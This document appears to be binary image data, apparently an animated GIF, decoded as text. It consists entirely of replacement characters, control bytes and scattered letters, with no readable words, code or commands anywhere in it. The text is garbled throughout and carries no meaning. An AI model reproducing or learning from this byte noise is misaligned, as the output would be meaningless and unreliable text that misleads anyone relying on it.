�0���z��p2���C��?(�5(�24�A 4���9-����713�?�G1_�gqo1s�w�C ���A�4>�é�p@  !� � ,    � �  � �	H��A���)SV��8��-7n/f�hQc:h��Ir�I�&R�\ɲ�˔LĜ)��L7q��ɳ��:�
0��<�f�	9ȴ�ӧO�5�� G��B�ʵ+��`���:6%��)��}�C[p1�K�.ݹ8��իק_����� R���k3L��;wc���$��˘�RcGp�3�1ӣQo%MZ4��acˆ�����&p��ͻ�۸������q��t&��9�琢N�Rum���7F ���*�; b��Ʋ^]�����oO߽}��o��/���� (�f�W���P�*� �2(�Vh�?��Nv����v�ވ���D�3Zz�H E����(��ܑc�5��9	�B)�� �d�L.�d�P>)%�N!	�s��I&{��N<�`��;�H" Te��1��IZ�O0�%Д��Y��f��M���'T�f��@ *�)6c·Y�gTV�84�R����@��9騤�j�S�.q��a�aw��d�4)rs)8q ̡���믦�)����<"�j�餖V#*��Vk�S�� 9Z�����G�����^��׆z���9-_���9₃Z����� ���?W��g���@ ������	����H�8n��	�� ����ic&,lX�k�,�l��f�k��.�l����-��:7-4S��;��M�C7��,,S�?�<U��"Φ0;�u�ˠs�����_��2��HM�S�jLHv����!����s�h�j7ބ��+:a7��"!���GNm�b������h��)���������Q;X���㠷~���K:P�x����F���U��1�����*A�_����.��GO���N�r�hs7<���K/>S�J͂@��MhS���ǟ��9��h�4ڡ�-��PA���@66y�}���5�1"�0���G�Z� �cA#ذ��"Q�V/x;�!NlaS��?ZPT�h��*@�]�s! w��9���0���D%���P~l�Dq�� �������jPas����)�������?
�ËG����0��.<���D6��.T��؈���$�����F@.P��IB@��xt,c!	@
�q��<$�8�dr�ᘃ �g�?~r|a�c=I�S��s���+�'Ho<q���@^@�$�����@ؔ5�2Q������v� ��I*sh�Z���
��A-���k
�ɑ�q�U�
���&i'.��0�М��$�i�,H,��I?�sh�XB��Mv��vJT,IM{���p�)�2+yI32����"�!G׵Ё�S p��@�y�p�t�.ۦ@��#�$ Og��H'���8mH	b =��#�&���ԴQ`	�z�2�h�{V�c��Vo25Q�$M�j���)O�2 VI�?�5d	����D�R�3�$�\�p��cKa�[{9qr���x�a�V��a�L�ef��Q���2����:���R��l�*Zv�b�M�A��'����O�m��,�([�B �B�iKK���lzA6�ZY��*a����DA��ܬ@��U�Q!P�M@h�;�t������}�ɘ}����\�	1�A�:'KJM�>3��ጟ*ʾ�2�?�e���D��-�S��Dp���[�0�N	��?��h��Ap���a�J�	1����nr���#
,�����#���ခ��)�豝����rx��<�T �l����'�nՉ⸧�+�K*����#��� lsƴ� G��lJ 9�,g��TCv
�bآ*͓�0�3��h�H��,�lS�UJ׀	�GX	�bgx�ڈ��NC�����x�2
��0�v|�̔�=Ҋ�jA�y�m��P	��l��[<%����tV���k���ʉ���/)LA{ ˎ����lt�z�L�N�b�5�=>nw�W�;	�OuƎ-�`#T���ȲA`f%M���G�v�-�lgڹ��S	mf^�GNl#m;o6՛)�7y;������f���ws�K�j��Ag�۷�z"q�������|��#m��C�����q�'��V�Dטc��� ��)�Nf�����B�X���W��<b}�yr�j�fO�`�N�`�:t���NA�(�U oN&:�-~35���0�l��B�S����c��vF���R���ʮ�Lh�A�a�N7�)~@�����z4o�N-T����/��}]����� |��3 d��#{c��#�T<���j} ��>�N�](�o�A褌~����a�Ϋ,�G"���0�<��	d�Ix�'��WGU$f'f[��lqt3�Vlf���`z��m%GΰvF�T����e�b�W�
e'R�8%�m��a�U]�����N�`���RUf�a1-B��C�yG'}F��Ul#j��eðh��j��fM�i�"g}���"z(ua���_
�6p�'=( ��wW	 ]��bw9�Dz�ie�e1�t&����U� �@�O��WN�&pq�Ue�9��u tQ�#g��ve�h��d~4}�p�� jx=�}RX�H� �I]��x�p�p�8��'tL�a&z�Po�(�wu=��oHs�Z`�8��D����X�h0��H���v�0��׆P���[B B`n��8K�PK[P�6c����0ovd���bؐ�(���I� j�0��f��e�-�0�+UY%�^](�,�hYf�Mwy���mv�xAf�����F���a�0I�4�a�0��g�]p���0m�d�b�����9Ƀ��Ub��v'zs�N���!`�x})�!r47fVy��{��z�G��4f�����f	��w}a,�Z�ה��oȃd�c�7f�ɉ�hHn�{8��R�V鑘	4�g>�ESi�锹��ow7y��C��J�py�����σys�	�,f�� ��G�Adv<xd�ǜ�{�v�G��Sy�i�,�����m��z���u��o�E�h�&�؜�蘈�����I�GTNZ��Xo=�J꩞&Ր]	_�gW�O�I�i�
v���&���W�S�A7�ɗj�a,�ǜB�OM�NMV����p����z�(j9�fy��{qx�(=��e�I��fڐs�5	c0vSBE�I���J��;�l�����9f��z)?]�}KJ��ɝLa� چ唌� Mh�G����ǦJ�d6��9���w��I���1!��U*�?�J�ףfYe���F��L�ڍ��h�pg�txS	�Øh�ԟK���ɠ����il�8�AJ��*�����
�:�L������I���z�ɖ�h!���ذ����ٍ=V}�Ǥjn>fl0y� Z�S)�m�LBGZ��iR��ވ��ʎyʆ��È{�ʖ��9��	��@�@�@̐��ʠF �����֯bx���*�B*��YM���G)j.�:9���{����eo؃˔�P����������Rв-;	R �?�`Y�m�W��
���!K��j{��ǃ4ʜ�i��p�Д�X��z�}$�X֤���`�����Ð�[�ˈ��{���0փl�L�F�M�?�I�.+�I`y�:�(�*[^+�p� ��P�=�!`.��OK���.۲t��[��;	��%v��*��H�� ������?�I�m�q�����ۺ��?�����)��h� �R0=��[�� 
=0R����X׹\˵[���� ؛���~@����;��@�� �[�� 
�K�����[�������:�������8��;��{�p,�|,曾ë���י�L�,;׫��+���=0	I�e�x�p�$�0�(| i�����P·{�0ly��[���:��;�RP�'�'��[S�=��;�����+?�k@,ě���Ml����Ql$���;�d������l�\�d<I�R��-��v\�j��z��-��~���:�KSh�>�|���{\ǎ�����A�0	�ƌ��q������~�,	��
,
,���}��ڛ���R���0	��\-<���a����,�����kx x�J���̜�ʺ<�!
q�����>��Z,������
�Rག�Ip���������L���L��|Ý<��,����wl�R�����g��@{ˊ����P�ˇ[��<���>��uL͗��>K�?@����п�ϭ��l��+M;�!��%m��|Ҿ�Ϗ���x�p����i�����! ��� l��\�M�Т�f�J��,�=Ӽ,��k,��ϹϜ,�SM�>�M1��ˊ��F�
��R�ѿl�J-j? 
}�4m׀�m�����l�qҿ�о\�8��/���P���Ɍ�ɍ-��l��|R��A<�>I� Xz�MǂM"����:����Ѯ�˙M�'}������� 
�+����;��k��ӷ,��ˀ]ǅkv��� ����������m9���ׯl��]֬���0�������}|�+�=��L��ݠ�I}����\-
>�v;u�ȳM�rk����-�I0>0�^�>	~�(�ӂ�>0��ynmh��IE�u0fC�g|�.������,=��-�R��3�>��#�>p���R�	����l~�iN]|�j8� ��=�b}���^��^b^����P��dޜ&���͍,��k�vn�I�h�՜��LޘM㈛ak�������F`���� ����>0	��P����A�-���`_��0��~꧞������,�I�%��e�֥��L���C}�����{��������I��P-5�#;��~�F��M��д�>����%��
,!�|��,֑�r��.�,{��������r{.l��~��Lx���=��	�� ���` >p�����p��`�>ݠ����P��{ ��>��J� ��ü�Ɲ��,�[������2�?���vL�c,��+S�'N#>��lِ+n�<���-�J���|��� M��� ������L)��ۨ>��ƻ��\�n���_�+˪����������ǐʐl�����\�����;��,�TR�P	j`�� s��W��֌��Ko�n����>�#��6�؛��4��8-�bm�>@Zm�MҚ��-��mm�C_�@��]�I����X0	P��R��G����>��p�=��=��p�s?���R��w�ް����o�뜝�-�y|���`�������=L�����QaS����a��aC���}�`Q�=D�Ir�Ȓ"{H	!�_������mf�6i�T؍��n�6|俆�.U�4iF�	����;�$4g,݂�U���vˇT�S�c�V`���Lu�)CQjn����bS�%Fd�WjCaH*N<	3�If��m���I�褉�Ǜ$I���X�B�����u����u���fƌ�[b��e�t���q��������{1�
�&ܭaI�>6�#?��~��:S���>�؋�m�y�̟�y��Im���KYiQ~�aʹ�h{m�؄щ���
�l۪+nD�m�pD:�bB���3��f��J��E;��b�h;�:[��Ă���qn�4&�A)�H�'H携"�Xq�]����F�"�I���M�ݰy-��Ί�ʧ�T��!�0�f�� +��)km�:%��<i\�k'CD�!&���@�RO���#���5	�2FF�C�Lό�L�q�9�J�ȱ������IB�����e�V�L
��|po�B�5�ШB<�XQr�5۾��1_�FC�@�u,6����T��!�Z�Ȟ�Mh�4y�����']m��J +m����7���Õ�5�J�|P�L)���p1ST�,1��n�nȤ�t��~������'�F
�Ф����*w=�^���Ϊ��&�Ã̞$�[J�$8���p��A��m7����Lq���Q�z�!"�$�#P"I����7�0;$�ߥ3�G���?��B��}�'����e��Iή��D:�K�^���&��ל�Ǚ[�	WT��u��68O �(m^���Z�\��&�a� ɽ�ٵ�1K�lM�P	q:Dn+�m��a�$~�&��\��)r�zp�R�&��\�Z�ri�{�h��4!,�x�-�'��&~���&`)6�;1x��s��L���=dK��0<��L�R`���>Q��7���b���BV�fb��T��&���H��,0	� x<�%#H�.K�4H��tC;qMrd)��D%?��e8��)h
4[�s��q�Y
�[��C�PD̫���7��q�b�m��1�k�J��"
6P����6"�,������-)�L&|YY��d.f��x�	��ǵ�Y/R0��Q,1	�X]�:�3�0CtJ��{g�4��KςV�4��H $���}x�sd��l,�y�
�zD]�e�bd���(�`R��zDB��L��d\#x�㿰�N6庠���ʫx�iab��N���<;qծ��"،j%g1�Z�g�g����t���PR��*��xfy��C��ŭ�]Ҋ���0^Z��8`Tzp�Ͻj��{�8��0h��� ��蟫��$RЫ��P�f|�� T3L�� �Ebt'ՃM��%fK)S`B<=�2Ӫa���>6.uf&D��T1�\uq[��3��+�H�f�SRI9%Q)d#%�)O_�Aq@�7=��;3���2��`(�\:�J�2NK
�.�x'����o���(�1Wrba�( �ΌwZ#YE�݌��U!��V+���s/���4�ԝ�孁�	kr4����s�/�'�Z���o�Za~�wM-U�[�]e�+�y�x�$)i8g�H�u�K�-��L� %G�At�s�eIk���HV���R��ӷv��`}X���
�:�5��N�ed�;ϕ^6��,�͆�K�M�sr�ɖ[ѕ`�V��r����(	���*m��)W��+�m"5�FMj�x[[��=��I4�R���R6�]�?�2�����ˢI[ڊ�<}pY�}���*5�<s�66�v�;n��S���(hH���6`��]v'�Vݢ��E�&�#u���h#h:��h���,�Vv�+S�u�m}k\�&й��a������5��}ld�� YA�;p��t$[�dV�}�d/{��8fB�Wc[��&7����1� �Uu���nx��X� � !a��w��=�0d�������}p��{a���y��ݼ#��8�C����a��M�Rq������2h���p��y�]>�y�f֠��_~s��D�a�r�s�τ��+h^�'���C3�M�c'�Rz���>oM����w7}�{�����kc���:^c��}�L��[C��=�;hq��D[�z'��w��	��Q�.|������|[pw|�[Ï6x	W����qˇ�&�vz3�@�-���}�֎zH�C	��|.Āsԛ������!��=���{�w},��'��ߚ�/C���C��P\j��~}�'�ؾ9� �RH=׌��xh���`E�o��� #��y�fؾfpw \�X⿫;��۾�s��C6��6��
1a/�6D�P`@1`�p@� q�X����nSD�x; �����A���A�A��w8 ���B"���w@B%<�$lB'|�$<�`�0�=�?@3�rk�q@��	�3>���0C3��9�5TC�3dC8�9�C:�C;�C<��S��=�C>�3�C30�S0DD4�C\�BlDEl�Fd�DJ�DK$D0y�D�w�>P�+7e�xx�cA��	h6U�h`�X��X�E[�Ep0p�]4^��\4a� b,Fc<Fd,FPFb\FglFg i�Fy�Fk��i�F�i���FHp@�=�>��9p��[lGwlG_��XF^F{F|,F@FXFb�Gf�F�H�,H��n<Hh����oA�Ԇ�Dy �Lo3��/(����vp��X�t�n(I���<I�L8IatIpI���x��{�I���	�I{ K�~J�J�<J�4H��ƥlʅ|J�l���0�1h�FȄ;��vP�sH�Z !� � ,    � �  � �	H����q4fLC�J�H�ŉ+bܨ�cƏAz�B:p8��c��?ecʜI3f:��1ܹ�O�=B�s(C�E"�i��҉D�*:5)ϧ?���n�v4aW��ٙ�
Tkl`�l��)7�ݻx���˷�߬�v�ʎ̳�i�K��͘F.8���Ș-k�̹�e��C�M���ӨS�>�X�8�]�=�����g}�B压;�N|���ȏ+On��A��K�>p�u��@�M%P�8���d��a�go�-|`��	��7_�������������}�H�
�~2���%h�~�T����!�`� z��wG%�)�O0����,�����c@w��a-��Z���@�X�����R\MCۏ:䣐PF)���w���Z�8�@T��d�9�{$R��1:��F�9�?Și�d�h xl"N.�H����{Q#C��z�F*�s�R�lXa[�`N�駵��L:q8��:���jL���&7���s֜�=�ꭠ��¢Ƥ�MmE�*찖B#XY�ȉ�6��?�������V����춓c@��p��5qj+���Y�l���:�����CE��F�Һ�$B��+0�שּ�)@��l@�d!4g����,�a� 5r�2�8Z'�i���,��M �֐A�ث �8��������y�t��9m֘��a,8;�CP�&�h��3���T[����b�T�m����ۦ�p%;h�_�-6�p��:,�4�1P���D��F{��{>Ƒެ4'"c�2�N$���"i-G��!xܐS-9����e%M�ԡw<��]lƜ��FA�?�zä�����M�NV�{�>��jȋ�C�Ǉm���ܱ 2��9q��Kf4�p31�vo��Qp�c��i@��l�L�X�}������8v���k]8�w?�	dm��-�ֿt�/����`���|[�$���e�bУ�:��?�͉�� �����	$�*�iB�	�O ��q���1h��u�/�x�@�@� �:� �*HD�g	�x�b����Z�(%�Q2%�"��������A��4���X㶀�
���������qb�xO��*[�aq��*(0C����������O�ǈY��8�`	��F��?h�@ �Ld'U%�Q�3:�@LaHh��7��
��@/8},Hjh�l#�H��))@
�7�-�� �v��e�n�NRSX�L_�nP3�`m2:'�WG`���<���x���C�3��N��sܧ���,���$�)��z����gA4��)Q E��*�������'79��; 1�2��S�!��|%|P9M��4HԈ�2��J���=��0Mm9#�?�SQ�J&2q ��+�V���Qeђ|x�D��N�O}�?������M ���@l�H&�~	/y��m:u�3�� l�'!(���&�m�BY�&JM�O�ġ��z)��	B"�l�P�A)h���s�/��`[��VV>��T��]���孔`٫��Ɇ
��9�� �P�{\g�Ƕ�5lM��Msj�L�\dm)@ݜ�m���y�_�
��ŀ	b����� �y����`cL�p���^�R��UP�K�(���į~U�JrLX�9����1��w�F��E,���Eظ{M�a����p�:��>;�����������t����o��}i�Z*�h�,�k��O�$N-F���dm�3��_$$��dnNĄ�.7��`���$���1��L�3��� �i|��$��&tL�1��3�3��1�<#1E�%m�& ��+c��[��ԗ�q,��R��I�1��DT/Z������S$������
-���Q�"��P����7(�#r�^��B��#]�\>���G^p���B-6}"L����Ǯv.�0�6���E����[�ԗM /a��:DS��G��x��E
f����gX�¿���|���9M ����#Td]sձ�Up���G;�
o#�TG!�u�cS���\�3i#9
������ w��ߝ�� �}:���B
}�m$�	h>����ӟ�E."}�c٫0_dp�~��<خ�c�ru�B{��sc��6nc�dw�+o��t����@�Lj�����M�@�`wl;��F���������� ��;�_���)�|څ�o�Ԃ�">;�	/wu;c?��?�Ž�D���9�d)�A�q�|�L��w��~��k�\�B � r8��>��ll���0�?ȁ�\���kw�L���W����0��aGf�n@sG~�f|5�o)yF�}&yQey�i�7� }m|�z&p
�'l�'l�7)a�60X{�WW�yj�e�W}��J��j��wHx�7V�0q�T�JXW�p.BX�9f^�W}�w��x>'IH���4�"�煝�v84a!�t	ȃ�}ۧ��c1�%�!��p~��{��)��)xvm4��^�g�&H^h�a8A�w�g�R؄���e5�$�fH)6`K�~c�xa�d��d}GmT~�慠��vh�3�H��w���d^X|�'K�XA�X�������o8�ap0H��v���Ir��}zg���|yF�h���v�ws��I؁�g|�o�(�C`x��{�Ew*������m7��c�z���}+v�Jf���v��aLHD���2��`S{��x�Hq
vE��@v8l)8q�hp��)�g��X�11�9)�ć��s��w��F���F���h�F�<x�� �,	�������ϸo��]�'�������C��θ���P��2��)&�A؈��x�z)��xA	�MFГ]d�ʤ�+	Kr�pyԆ�n&hz�y�_��v��IyԎh���G��%���b�9��鋡茚y��`p��w�w����p�jUY�f�x���
�X����җ ��`(�ц�qKǗ��/����w�-�d�h&y5����fH���yؚ�8��1Ȑ0�X�fI�o��~	�����P����u����P$6�+��� �( ���-�����^������ؔ��dh�b���๎������ǎ�9� �����Y�*��h�V�(��BG����u8�p ��z�7��)qag��X�@J�Ʉ�x~�X�?Z���Lڤ�0�_H�@Z��U�VJ����J��h�Ф���ڤf:��(JF�����l
���PZ��\f���9��I���q*顷@���ڡ������K�:�X����*�u���!��ZX��vv�٥�R0��:�!�� �$Z�!p��ڪ���J����j����z��� $��1��9���0��.i�8�� ��Z�Oj�ZH����:�ÀI ������ Ic��b�0H�������>��`��*
=�L���9�$��S0�{�{�;��L`�BW%�	ty��p
6X�8�%��J�	��:����y%j�� �Sp���! �=�R������Ъ��=볘�= ��E;��
����L�5�2{�p� �!�T+X�D�� t)����"Z�7z�2�.��� �P�Dk�Gk�v;���Sp�&[�)��?0	� u[�v[���� �u��~��+
1k�ݰ���+?��h�P+�2��;�u۵u��k�����!���&x��]8��R �S��X˻�[��+� 
I  �̐op�r[��>��E(�S F[��k�XKG+�G�F��I@�O�Xk���A�V���@��{�	`��0�+�`g'�I
��
��[��� ������ڛ�2!�C�� ����{�\t۵���
��K�E�����[��뾂���[�2��z�z����
��
����<S��+�P���O��н�&L�[���Y��;\�Rl�˾�K��K��"<]l�O��E�R��G�u��J���{��'������jpk&,S��ʡ��ǿk�Rl��K�>��'[�H�|� \�D��;�ܡ��� �,ƽK�_��gܞh<����/ܟQ��9�hù�\;Ń̽�<�>��
�*w�û�W��̡M<�Z�����1������*������,�>,x�,��0)p
�����
v��iv\�H����eJ�B�żL��@�w˾2��I
| N|#[��,S0	i0	P[�Ŕ�>�=��]�M�}�|��*��t	�x�@ʰy4(!��B�8����3��\+�Ҭǈ�������m�?P�{̽2+
i��,�Nܼ���?�Pk_�C�����*�?��^��^������{���i)F�,����p�wck�Đ��� ,͢�~��R��؈0�\���LjS�Ӣ0	?���C-��;I��*�ܻy[Т���[���X�fZ�c�چʤ������6ٸ��j�+j�Ƌ�{j��6��}@z����S��P%�P	��m�y,
op�ªɠK�������ÐP��ذ�m��|�Sk����«�S|�Y<������ߘ�|��[�?��X��0�j}���/, f0�r���z�=8,�=@������m����˻>`�+��j�L*�? j�
�|L�ּ�T�̬��;�������/�}��k��j����9;�1���r8܎S!��0M�@-��34br"�p�����;	Z;�?����ل���ٜ���]���`Lȁ���;�� �����I��|ޓ:����1�p	.�� �BC�K���j�-͘�\�啐�p�R��t~�=�����0���z�u��u ��o���d����,Yl{��<l�>	�����A�xR��p����[�������?�ܟ^	�P	�p"�b�_k�M ��Τ���{�⚹?��M]�*�{4�4M�=�a
�ۋ�o��;	L��^��N���z���'�0��P���N�<���(Bj����I��S �\���*�?P�6]�V�L�0{�?0����+m����S��T��IP�����Q���p��9k�C����U
�H�]S[�i�����,����0e�0��.������Q�&��?��8��X��tN�����S0���=�v�����b.�\G�!���������@N6U¶Q�� �4�P<�Sp����p/� .�����E/
?��9O�K�R�j�����`��>�� =��N=�Q������R_�����S[�����`_���ݐՎ)�2;L�ٜ��l��{�����K��[���{���$(�ؿ�	�	[ؐ��IL��6��E��Q$hF�G��yW�`�`ΈU�H��)�F�fM�7�&L�~A��������)M��aÂ4}�7�&��u%��f�̒��&��Y�iy�<[V��=���x�nE�yzl R���&�Ķ�%^f��tܸ OaݤXd�ѵ¤%V�_��]����6��ص�$KC����*���Uk�yJ������xw���S{	�F�[�S.nq�Ư�"Dh���P�_J��]��K�I�������WՇS�8_3���RϘ(l�@m)r���������Ǟ�Z�(9��9�<�/��!F0gJ�����'�����!��iF��xgf(��6���(Qdi�&a,'�< 3���$'��/��Ȉ$|��B�2�B m+Ɍ�@~ș���6J./�1��B�9��q��zi1�Zs�ƚ��͈7U�F��n���I�`"�0�Ç��j#���nۊ�PC}!S{����Y�)azP�)��>�=Ƈ.b	���Ԑ �2�P�:?
�$�r�h�â;�*KVl��V�7~`b��,���V3
TQ��a]�ʎ�X�l�l�����V�'?v��H��͈5��������L^�)��V��C��D�m`�${��}��r(�	�X���r	�J!�V�RxF�*����|�댢)z�.�mr1b�i��*D��C	�Y'�x*���������:iY���إ?v��P�9��ľ�k�^B�����	Ҟ�h"�/ҧ�rLZP{Xׇz��SC��#��y�Ş_��l�,��D����hؘ�;;X���niB~�yCn� <�`��{�z��Z�f�#��)x׌�g����P���#7����F���Iz���`��X���hYHخ� ���~��X����������E��W�B���i�Y���"#�e�?�S?>�$ֈ"	��_�����ԕ�vq]LH'<9���v�'���X�r�b?��4����db�n�������]b�s�@T��e�Ҙm�>�Ao�����ր��.u���R��0B���4L�^l���H)���W�0h_A�����H�!������DqF�iҏ�q�jD#�"Bm�)�xZ��fW������{���=�]�~Ae|��ǹ�2>�b�g�P`� ��T�B���pi��)+��oR%3dv�+�*��\�$a
��Ֆ���ˍ,�����P#]���!� �l��G"�^'���q3[Sp0�I��$�����e���̓��	B:}d����#	Gp��6`r�'Q#BaQr�A���?��'��6�զ��G�Ž���L8�FwS ��of�2�zv����#�/��/b���
���Zu)m�Mb�Q�AŪU�w����w�T����m���\(A6�}�q��"C�(�~�c)tY�ľư���b-��a9v���=[P7W��R� P��4Er
��F���lik7Y��ִ�]��V˿U��5�d+[�B֡W�mo��[�6&m&��{��:��e�k0�3�A�`As��A�����aw��NI�ny�{��J��h�;�a�6�W��i����4�srG(U_ X�Y��{� �F�A��K�`o7{0�?1yhc��p�=�w�@�0nh1b3��+f�kݫ�X�_X$�ц��X�;vM<F��v��
����c$'y���+�0b�8�Sޱ<������E��_*������9��|�/fG���������8��r�8�`�Y����za,�s�W�C���傫6�5LrV��R�t�������t�9�iT�v��Ȳc� �f08ճ^틵�Z���`�i����xή!���ld���b��3,��ȤK�/�b�v�M[�L���b��M�C��h�2�qls�z٫�����e������۝�c{gA�N��)�7���k�Q
��b8���cpq{�QFnKA�|�����?LQ|o\ ��mË����&_�Б��C �@.��w�|�a8@viN_��{�_��n��� ���0}�H����C��ь�7���ȵ;`�!R?�;��v��]�s�{��~w���zw��K�w�$0��-��nw�|�7�:�pow����fA�-y�g^��|�=�yЇ����n�Iz��|�Wz�-���\,Hz�m{��^���}�}}�{�'浗�?�M������p��K`ҧ�����[�ۧ~�%�}�c����>��?����7�'�1X�������V�A��uG��� @@,@<@L@\@@w0��P�v��í�  !� � ,    � �  � �	H��A���}B��3��Hq�E�h�ȱ�G�&6�)��H(S�\ɲ�Jn&`ʌI7�7�q˹�N�;
J��тdJ}�te̘�4�Fu����N��#Ə`Cn� �F�̪M�v-��p]��f��]���օ�w/߿��,�@pG+6���	O�Q�
	�6��T�l��f�\5���m۴oQ�]���[�)��F�\۸k����� 7��?�ȏ4����թ���]3w�&��������������ϫG��<���˟�_�����ȿ����� t�98�@��A�L0�u�i��;f��G&��r�?p� ��"�h@�!�H"�'�x��0�(c�4�h�
��?.�h�8z������φD� t5|�;�e�B&�,�dA�#������@�TI�c��h��&�k���$ �	�)g�z����#����F��T3�d����a@0���>���覜v�@��Z�F��P�Qv�\׈���zꬴ֊(���V��X�j3�dj%��j��傱��Jev���&k��ɲi�a3��Γ
5Be��0BA�ئ�n��cئ_��N3����讫�Of:2�"zŸ� 
��&�0t�*X-�,3�L.l�ŋUZ�1డŷG�CK�G�����$FF�J��+�l�A����˘q�7}3��+/�#�6,��� E� ��h��bH�������)s<5K����-��R���.��?g�������3�3���q�����E�H�L#@/n9��.WwAV/� ��~������yg�O�N�@[o�,����bj�>T��$/cnәb���N�:_�L���"/�Q�zCP-WH\;��W>��^j������1G��z���~
��?��-���?��Wk�������ƴ�]JL����h���O^�`A�&�)pz�Bh�uπ�����7���!�(¿i*T�H�X��
RKk-���t(0�� ͠���t��i�jW�f��Q����3�1��9@��P��8f�#,����"Q�E��� Z���8���vMd#���c�ړ���8��Iq�����(�4jo��T\�����	�cy�t� ��%w��DR�W��֨У�X�(����(ʹ G��,�.���d+�>�ZB��;�� �����b��
���+�$g���T��V!*@s��$�#j�b-�&#�7j�<g�����4�/}���-�M�H�<UfO�t��=;T��Q{���@�1Е���ܧ3���lV�f=8MY�Uz�蒗���}���KJhA`
��Ҙ��EK�Ӄ,��� �CO�%
,a�h���hU�}CR�u.�
�\,�#^ T���G�j��A�<�uwCI���(	ЀI�(�Ī�aƴ�aA^��<u����0��W��BH+�6����ѭ�+A6jXd)�(	xA~��Kr�4,�@ (���TM �P�Ֆ�����Zg��/���T*j�����n���W�u(�<��0�[cY` �8�D���>$
	�l��T����$ms��0�	`2���Zgn���,liZ��"�@�Ak�{��8���KY�b�
Zp�]�b#��m�${b2�ح�m\�4��,�@�1�n�V�m3����}֝4�������*O�Eu�&��`2�j�MA��Y��@�J;��G��5w�c*� �pF��lMSA�Q6���
���زQ�!�0w*�z���zR#���� 1�$����S �B0�z.
H���j���<��Y���� ���"f�iGNb��B�r�)��s���s*�uJ"K�� 5��:����)M�<cY/����Rg�頂v�!2�!��a|iǾ.
�v�O*�`01@�]�� �HH�}�3�vw����A�V��j�+R��Qh��Ff=���#����bd{� ʀ�⏁��(L>����j�-��@���T��U�9uJ�\��׽���P>���o��8�Q-PKu�*O���\��0�Q9�o��[�1��&nɝLh�06���s�<��6w6�����x��΅��LS!�9��k�<����GЏ]s��)��6H>�>�<QK��(��,�q�b���3`>����RU�m��r��{(�N�#=����/6�9��gS���O��$�(�bmAQ��r�ǔY<i�7�u1�N���ai5�b����1�S�h����:��9ODǛ�N����o#���#&�؍n�BP��~�-�_F~g4��|m�D���C�}�l��gut�WMm$�2��zvF��%��`w�d�wd��l��c���F�N�4�W��Z�#HjGWGXsa�`�~�p~�6�#h�8�� ]�x�p�'V�$Hy#&&İ�gL,����H�굄�HQ�6}a�Eq��o=hy�`��&J��� |A�`g��[H����fs֔�B}3d���Yxwx���焕fl��G�u�Ȇ� ���hc��FÐ��E�jwgZ7Z�{jXx�v�7qİy�x��0fAb��������`�xBh�t(v?}�?x��x��'���S�0�։�wy����mdMY�}F`t��jM�ƶ�˰�zH�v��zk�f�h68���y��-���(~�Ws�wx�x�<�o���Sg�4�n�8i$V�6h���v�����x��}͆}��f�'N���ڦz��g��xg�gg�hXj(39yŖ�w�v�Y��b؄B切ܧ��8�Xh�[V�09��(G-I���&Y���l��NW�_�w|jfw�7�8�!|�X���h�����^Bb|%w�1>h��X��7���l�|�ǅȅ�ȔۖBȓ[�/�7�O҉o�yv�3ّth}���$F�,h��H��yΐ}�Ȓshsnh�ϸe�wx4��n��t���	����i�ah����g��	��ɗ�Ɋ������F��菂8Z�B��}�X�wl������督�y#�X��)|��׋�hZgg#(�И�I��󹛅Y��X����uė����ɚ��l��A�0������^c��d_��p�}�i�Y��G8f�Б�)���X��F)3hw��v'��̐���1ʓ�(�I��R�?:	R �?�h�X�kǒ�'���3:�:�F0���L9�sȔ��p������U�����wgv�l�@ʠ
�P����n����I���{ri�����Ѓ?�I�@j�I�!�Р��{B!���{�*�p݀�ݰ�=����:��@���Z������Bj�?�j��n���Y0�X��dLP�IP�jP��ګ��j�jЫ?��?��yH�jgĐ�R0=��z�� 
=0R��n����ʠ�*��
�~�°��*��� ��z�Tʊ6:	 �������z����:���I���h*s!0���I� {�p�z�@�k��*�ʯ�ʭ��Z��S���ڮ������v�������7��ߊ�8{ iв-����ذ�9K�!px�����N���ڲP�R`ᚇ��Z��S��R��Q���*?�ؘ_�R`�Nk�p��z� �?И6�պ�|��z��
�p���ڷ};I���0M��+����;��R��B�2w�CA!�r[�����+�+��wۑ�J�����+��;�ˮ=���:̐+�� �+����+�*��R0���0	� ��;bk�pk�ԋ�݀�(��Z�,P��{M������K��k��+�����v�> �ț����;�u����������J����O[��j��ˊLK���L��k��9Yc3	�nڸ|����{�	���j��<�F��TKh��?���˿	�A����\��;��[���{�
���*��C�a��_J�k�ٻ��!����R�����	|��\���ʻܾ�k����+�<��;�<�#\�KL��;�,ufZ� j�:	������������0������J<I`k����qĠ���+��+�Al�ð���x�Ħl�����R0�2x�p�9�axmz�#� ���Z���\�I�ǯ,J|��`�i¢Я���|��˯�گ2�u��{����H�����*
R��(��Lp�0�"L��j��ʏ�S��Б� �s��ث����Jʦ�����{�<,
>��:���G��}Ύ;��S�(��*�ғ��M�}�/�E�
|� g���˻Hcv�%��=����ܾ��?Ц),���ݫ!p�I�n+�G�R�H�����+~��ha������jѦ{�;��`�W�v]�!��(����ǰ�f+aژ�+�ct��Gy�K�b{����ʚ� �μ��[��k����Y�!�qJF�g��I`�0���Q��3=	�m�a����=��#�Μ|��P���ۿ͠�`�/ݿ�j@Qڔ��+�k1ذ��W��=�`j^��!����ۨ5��=�I��]���ڿmm��I�٫=�=��P���Ұ����xL��;��`��z����:�%L�1��Q��DB�1�c���@�^R�٭�=Ш���<���K>���k�4���Z���jЦ�)�	�����=���څ֋<Ǣ<ʧ���L��P�!��|�L��N��{���M��S`�x�W5l)ِ@�������������΍�� �<�0	�M�kg���}�����2����}��n�d����@�����\ƍ���.��Z���f�+����ϋ�p~^R	j`�R`ȋ+�.���͠	��;N�����۞����D!���L�>����a��-���Y���}kd4������5��l�6��@����*�a��=��m�Ѫ�=����m�����Λߖ�f|����M���Θ��}\�ڼ�������M���S��.��i��^��G>�̀/����=܌��LN����-��Y��\�|]�|=�d���J˶=���͊�����	��[��_�\r����g�� 
������z;��k�)_�?�������0	���� ��l�)[���o`�~����O7��DO�	���}����?
�G�p���t��-�����X?���jХ��`��!����r�Ɍ�k\�֫Մ���+
�p��z����m�C�ǃ?ƅ�����^��.p(��܃�El�����N� }��]�m�����/���l?�m/��i0	��ͳo���SP��A/�m�����{쮇������o�1qƚIX�"DA��e��C��c5f��cG�º�0l�A����P��/�͈[���/	ǜ��I�ԨȚE;��2L��9�
�z�U�/n�*�?{Q��0V��2t,�B��hkH�p?z�'*�>���M�	T��̆�d�C�[�X=blɌ�ϛ+��ͪU��cM�膴�gϡ;�zL�iԧO�
�X�����w˙��l��bļ��?�����{��I!x
6L��V�Aw�Lҹ�幘�j�֔��I�'	?���I|��C�x��8�G�>ăϦ-H,����qĢ�>�� ���A�[��)
